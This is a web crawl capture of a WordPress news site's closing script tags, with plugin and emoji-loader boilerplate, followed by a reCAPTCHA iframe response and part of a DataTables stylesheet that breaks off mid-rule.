<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/review.js?ver=2.9" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/penci-lazy.js?ver=8.3.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/libs-script.min.js?ver=8.3.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"5ece7d15be","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/main.js?ver=8.3.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"5ece7d15be","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/post-like.js?ver=8.3.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/jquery.toast.min.js?ver=8.3.8" id="jquery.toast-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.min.js?ver=1.4" id="datatable-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/chart.umd.min.js?ver=1.4" id="chart.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/jquery.marquee.min.js?ver=1.4" id="marquee.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.js?ver=1.4" id="penci-finance-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://www.eabusinesstimes.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"0c7731eb45"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/widgets-ajax.js?ver=8.3.8" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_15528 = function($) {$('#metaslider_15528').addClass('flexslider');
            $('#metaslider_15528').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_15528');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_15528')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_15528');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_15528');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_15528 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_15528, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_15528, 1) : metaslider_15528(window.jQuery);
        };
        timer_metaslider_15528();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://www.eabusinesstimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/script.js?ver=3.104.0" id="metaslider_highway_theme_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-release.min.js?ver=1c79aee4f2ffe643685e6203321fce93"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 14:07:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZBEX7fE8_Tx1tymZqbePpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768820863217');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.css?ver=1.4
body_size: 4046
content:
:root {
	--dt-row-selected: 13, 110, 253;
	--dt-row-selected-text: 255, 255, 255;
	--dt-row-selected-link: 9, 10, 11;
	--dt-row-stripe: 0, 0, 0;
	--dt-row-hover: 0, 0, 0;
	--dt-column-ordering: 0, 0, 0;
	--dt-html-background: white;
}
:root.dark {
	--dt-html-background: rgb(33, 37, 41);
}
table.dataTable td.dt-control {
	text-align: center;
	cursor: pointer;
}
table.dataTable td.dt-control:before {
	display: inline-block;
	box-sizing: border-box;
	content: "";
	border-top: 5px solid transparent;
	border-left: 10px solid rgba(0, 0, 0, 0.5);
	border-bottom: 5px solid transparent;
	border-right: 0px solid transparent;
}
table.dataTable tr.dt-hasChild td.dt-control:before {
	border-top: 10px solid rgba(0, 0, 0, 0.5);
	border-left: 5px solid transparent;
	border-bottom: 0px solid transparent;
	border-right: 5px solid transparent;
}
html.dark table.dataTable td.dt-control:before,
:root[data-bs-theme="dark"] table.dataTable td.dt-control:before,
:root[data-theme="dark"] table.dataTable td.dt-control:before {
	border-left-color: rgba(255, 255, 255, 0.5);
}
html.dark table.dataTable tr.dt-hasChild td.dt-control:before,
:root[data-bs-theme="dark"] table.dataTable tr.dt-hasChild td.dt-control:before,
:root[data-theme="dark"] table.dataTable tr.dt-hasChild td.dt-control:before {
	border-top-color: rgba(255, 255, 255, 0.5);
	border-left-color: transparent;
}
div.dt-scroll {
	width: 100%;
}
div.dt-scroll-body thead tr,
div.dt-scroll-body tfoot tr {
	height: 0;
}
div.dt-scroll-body thead tr th,
div.dt-scroll-body thead tr td,
div.dt-scroll-body tfoot tr th,
div.dt-scroll-body tfoot tr td {
	height: 0 !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
	border-top-width: 0px !important;
	border-bottom-width: 0px !important;
}
div.dt-scroll-body thead tr th div.dt-scroll-sizing,
div.dt-scroll-body thead tr td div.dt-scroll-sizing,
div.dt-scroll-body tfoot tr th div.dt-scroll-sizing,
div.dt-scroll-body tfoot tr td div.dt-scroll-sizing {
	height: 0 !important;
	overflow: hidden !important;
}
table.dataTable thead > tr > th:active,
table.dataTable thead > tr > td:active {
	outline: none;
}
table.dataTable thead > tr > th.dt-orderable-asc span.dt-column-order:before,
table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order:before,
table.dataTable thead > tr > td.dt-orderable-asc span.dt-column-order:before,
table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order:before {
	position: absolute;
	display: block;
	bottom: 50%;
	content: "▲";
	content: "▲"/"";
}
table.dataTable thead > tr > th.dt-orderable-desc span.dt-column-order:after,
table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order:after,
table.dataTable thead > tr > td.dt-orderable-desc span.dt-column-order:after,
table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order:after {
	position: absolute;
	display: block;
	top: 50%;
	content: "▼";
	content: "▼"/"";
}
table.dataTable thead > tr > th.dt-orderable-asc,
table.dataTable thead > tr > th.dt-orderable-desc,
table.dataTable thead > tr > th.dt-ordering-asc,
table.dataTable thead > tr > th.dt-ordering-desc,
table.dataTable thead > tr > td.dt-orderable-asc,
table.dataTable thead > tr > td.dt-orderable-desc,
table.dataTable thead > tr > td.dt-ordering-asc,
table.dataTable thead > tr > td.dt-ordering-desc {
	position: relative;
	padding-right: 30px;
}
body.rtl table.dataTable thead > tr > th.dt-orderable-asc,
body.rtl table.dataTable thead > tr > th.dt-orderable-desc,
body.rtl table.dataTable thead > tr > th.dt-ordering-asc,
body.rtl table.dataTable thead > tr > th.dt-ordering-desc,
body.rtl table.dataTable thead > tr > td.dt-orderable-asc,
body.rtl table.dataTable thead > tr > td.dt-orderable-desc,
body.rtl table.dataTable thead > tr > td.dt-ordering-asc,
body.rtl table.dataTable thead > tr > td.dt-ordering-desc {
	position: relative;
	padding-left: 30px;
	padding-right: 0;
}
table.dataTable thead > tr > th.dt-orderable-asc span.dt-column-order,
table.dataTable thead > tr > th.dt-orderable-desc span.dt-column-order,
table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order,
table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order,
table.dataTable thead > tr > td.dt-orderable-asc span.dt-column-order,
table.dataTable thead > tr > td.dt-orderable-desc span.dt-column-order,
table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order,
table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order {
	position: absolute;
	right: 12px;
	top: 0;
	bottom: 0;
	width: 12px;
}
body.rtl table.dataTable thead > tr > th.dt-orderable-asc span.dt-column-order,
body.rtl table.dataTable thead > tr > th.dt-orderable-desc span.dt-column-order,
body.rtl table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order,
body.rtl table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order,
body.rtl table.dataTable thead > tr > td.dt-orderable-asc span.dt-column-order,
body.rtl table.dataTable thead > tr > td.dt-orderable-desc span.dt-column-order,
body.rtl table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order,
body.rtl table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order {
	right: auto;
	left: 12px;
}
table.dataTable thead > tr > th.dt-orderable-asc span.dt-column-order:before,
table.dataTable thead > tr > th.dt-orderable-asc span.dt-column-order:after,
table.dataTable thead > tr > th.dt-orderable-desc span.dt-column-order:before,
table.dataTable thead > tr > th.dt-orderable-desc span.dt-column-order:after,
table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order:before,
table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order:after,
table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order:before,
table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order:after,
table.dataTable thead > tr > td.dt-orderable-asc span.dt-column-order:before,
table.dataTable thead > tr > td.dt-orderable-asc span.dt-column-order:after,
table.dataTable thead > tr > td.dt-orderable-desc span.dt-column-order:before,
table.dataTable thead > tr > td.dt-orderable-desc span.dt-column-order:after,
table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order:before,
table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order:after,
table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order:before,
table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order:after {
	left: 0;
	opacity: 0.125;
	line-height: 9px;
	font-size: 0.8em;
}
body.rtl table.dataTable thead > tr > th.dt-orderable-asc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > th.dt-orderable-asc span.dt-column-order:after,
body.rtl table.dataTable thead > tr > th.dt-orderable-desc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > th.dt-orderable-desc span.dt-column-order:after,
body.rtl table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order:after,
body.rtl table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order:after,
body.rtl table.dataTable thead > tr > td.dt-orderable-asc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > td.dt-orderable-asc span.dt-column-order:after,
body.rtl table.dataTable thead > tr > td.dt-orderable-desc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > td.dt-orderable-desc span.dt-column-order:after,
body.rtl table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order:after,
body.rtl table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order:before,
body.rtl table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order:after {
	left: auto;
	right: 0;
}
table.dataTable thead > tr > th.dt-orderable-asc,
table.dataTable thead > tr > th.dt-orderable-desc,
table.dataTable thead > tr > td.dt-orderable-asc,
table.dataTable thead > tr > td.dt-orderable-desc {
	cursor: pointer;
	font-family: var(--pchead-font);
	font-size: 16px;
	font-weight: var(--pchead-wei);
}
table.dataTable thead > tr > th.dt-ordering-asc span.dt-column-order:before,
table.dataTable thead > tr > th.dt-ordering-desc span.dt-column-order:after,
table.dataTable thead > tr > td.dt-ordering-asc span.dt-column-order:before,
table.dataTable thead > tr > td.dt-ordering-desc span.dt-column-order:after {
	opacity: 0.6;
}
table.dataTable
	thead
	> tr
	> th.sorting_desc_disabled
	span.dt-column-order:after,
table.dataTable
	thead
	> tr
	> th.sorting_asc_disabled
	span.dt-column-order:before,
table.dataTable
	thead
	> tr
	> td.sorting_desc_disabled
	span.dt-column-order:after,
table.dataTable
	thead
	> tr
	> td.sorting_asc_disabled
	span.dt-column-order:before {
	display: none;
}
table.dataTable thead > tr > th:active,
table.dataTable thead > tr > td:active {
	outline: none;
}
div.dt-scroll-body > table.dataTable > thead > tr > th,
div.dt-scroll-body > table.dataTable > thead > tr > td {
	overflow: hidden;
}
:root.dark table.dataTable thead > tr > th.dt-orderable-asc:hover,
:root.dark table.dataTable thead > tr > th.dt-orderable-desc:hover,
:root.dark table.dataTable thead > tr > td.dt-orderable-asc:hover,
:root.dark table.dataTable thead > tr > td.dt-orderable-desc:hover,
:root[data-bs-theme="dark"]
	table.dataTable
	thead
	> tr
	> th.dt-orderable-asc:hover,
:root[data-bs-theme="dark"]
	table.dataTable
	thead
	> tr
	> th.dt-orderable-desc:hover,
:root[data-bs-theme="dark"]
	table.dataTable
	thead
	> tr
	> td.dt-orderable-asc:hover,
:root[data-bs-theme="dark"]
	table.dataTable
	thead
	> tr
	> td.dt-orderable-desc:hover {
	outline: 2px solid rgba(255, 255, 255, 0.05);
}
div.dt-processing {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 200px;
	margin-left: -100px;
	margin-top: -22px;
	text-align: center;
	padding: 2px;
	z-index: 10;
}
div.dt-processing > div:last-child {
	position: relative;
	width: 80px;
	height: 15px;
	margin: 1em auto;
}
div.dt-processing > div:last-child > div {
	position: absolute;
	top: 0;
	width: 13px;
	height: 13px;
	border-radius: 50%;
	background: rgb(13, 110, 253);
	background: rgb(var(--dt-row-selected));
	animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
div.dt-processing > div:last-child > div:nth-child(1) {
	left: 8px;
	animation: datatables-loader-1 0.6s infinite;
}
div.dt-processing > div:last-child > div:nth-child(2) {
	left: 8px;
	animation: datatables-loader-2 0.6s infinite;
}
div.dt-processing > div:last-child > div:nth-child(3) {
	left: 32px;
	animation: datatables-loader-2 0.6s infinite;
}
div.dt-processing > div:last-child > div:nth-child(4) {
	left: 56px;
	animation: datatables-loader-3 0.6s infinite;
}
@keyframes datatables-loader-1 {
	0% {
		transform: scale(0);
	}
	100% {
		transform: scale(1);
	}
}
@keyframes datatables-loader-3 {
	0% {
		transform: scale(1);
	}
	100% {
		transform: scale(0);
	}
}
@keyframes datatables-loader-2 {
	0% {
		transform: translate(0, 0);
	}
	100% {
		transform: translate(24px, 0);
	}
}
table.dataTable.nowrap th,
table.dataTable.nowrap td {
	white-space: nowrap;
}
table.dataTable th,
table.dataTable td {
	box-sizing: border-box;
}
table.dataTable th.dt-left,
table.dataTable td.dt-left {
	text-align: left;
}
table.dataTable th.dt-center,
table.dataTable td.dt-center {
	text-align: center;
}
table.dataTable th.dt-right,
table.dataTable td.dt-right {
	text-align: right;
}
table.dataTable th.dt-justify,
table.dataTable td.dt-justify {
	text-align: justify;
}
table.dataTable th.dt-nowrap,
table.dataTable td.dt-nowrap {
	white-space: nowrap;
}
table.dataTable th.dt-empty,
table.dataTable td.dt-empty {
	text-align: center;
	vertical-align: top;
}
table.dataTable th.dt-type-numeric,
table.dataTable th.dt-type-date,
table.dataTable td.dt-type-numeric,
table.dataTable td.dt-type-date {
	text-align: right;
}
table.dataTable thead th,
table.dataTable thead td,
table.dataTable tfoot th,
table.dataTable tfoot td {
	text-align: left;
}
table.dataTable thead th.dt-head-left,
table.dataTable thead td.dt-head-left,
table.dataTable tfoot th.dt-head-left,
table.dataTable tfoot td.dt-head-left {
	text-align: left;
}
table.dataTable thead th.dt-head-center,
table.dataTable thead td.dt-head-center,
table.dataTable tfoot th.dt-head-center,
table.dataTable tfoot td.dt-head-center {
	text-align: center;
}
table.dataTable thead th.dt-head-right,
table.dataTable thead td.dt-head-right,
table.dataTable tfoot th.dt-head-right,
table.dataTable tfoot td.dt-head-right {
	text-align: right;
}
table.dataTable thead th.dt-head-justify,
table.dataTable thead td.dt-head-justify,
table.dataTable tfoot th.dt-head-justify,
table.dataTable tfoot td.dt-head-justify {
	text-align: justify;
}
table.dataTable thead th.dt-head-nowrap,
table.dataTable thead td.dt-head-nowrap,
table.dataTable tfoot th.dt-head-nowrap,
table.dataTable tfoot td.dt-head-nowrap {
	white-space: nowrap;
}
table.dataTable tbody th.dt-body-left,
table.dataTable tbody td.dt-body-left {
	text-align: left;
}
table.dataTable tbody th.dt-body-center,
table.dataTable tbody td.dt-body-center {
	text-align: center;
}
table.dataTable tbody th.dt-body-right,
table.dataTable tbody td.dt-body-right {
	text-align: right;
}
table.dataTable tbody th.dt-body-justify,
table.dataTable tbody td.dt-body-justify {
	text-align: justify;
}
table.dataTable tbody th.dt-body-nowrap,
table.dataTable tbody td.dt-body-nowrap {
	white-space: nowrap;
}
table.dataTable {
	width: 100%;
	margin: 0 auto;
	border-spacing: 0;
}
table.dataTable thead th,
table.dataTable tfoot th {
	font-weight: bold;
}
table.dataTable > thead > tr > th,
table.dataTable > thead > tr > td {
	padding: 10px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.3);
}
table.dataTable > thead > tr > th:active,
table.dataTable > thead > tr > td:active {
	outline: none;
}
table.dataTable > tfoot > tr > th,
table.dataTable > tfoot > tr > td {
